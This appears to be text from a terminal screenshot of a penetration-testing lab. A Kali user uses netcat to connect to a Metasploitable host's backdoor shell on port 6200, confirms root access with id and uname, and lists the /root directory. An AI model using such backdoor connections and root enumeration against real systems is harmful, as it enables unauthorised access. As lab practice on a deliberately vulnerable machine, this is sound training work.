 noah@kali: ~
Nmap done: 1 IP address (1 host up) scanned in 0.21 seconds
┌──(noah㉿kali)-[~]
└─$ nc 192.168.100.10 6200
whoami
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)
ls -la /root/
total 76
drwxr-xr-x 13 root root 4096 Jul 11 09:17 .
drwxr-xr-x 21 root root 4096 May 20  2012 ..
-rw-------  1 root root  324 Jul 11 09:17 .Xauthority
lrwxrwxrwx  1 root root    9 May 14  2012 .bash_history -> /dev/null
-rw-r--r--  1 root root 2227 Oct 20  2007 .bashrc
drwx------  3 root root 4096 May 20  2012 .config
drwx------  2 root root 4096 May 20  2012 .filezilla
drwxr-xr-x  5 root root 4096 Jul 11 09:17 .fluxbox
drwx------  2 root root 4096 May 20  2012 .gconf
drwx------  2 root root 4096 May 20  2012 .gconfd
drwxr-xr-x  2 root root 4096 May 20  2012 .gstreamer-0.10
drwx------  4 root root 4096 May 20  2012 .mozilla
-rw-r--r--  1 root root  141 Oct 20  2007 .profile
drwx------  5 root root 4096 May 20  2012 .purple
-rwx------  1 root root    4 May 20  2012 .rhosts
drwxr-xr-x  2 root root 4096 May 20  2012 .ssh
drwx------  2 root root 4096 Jul 11 09:17 .vnc
drwxr-xr-x  2 root root 4096 May 20  2012 Desktop
-rwx------  1 root root  401 May 20  2012 reset_logs.sh
-rw-r--r--  1 root root  138 Jul 11 09:17 vnc.log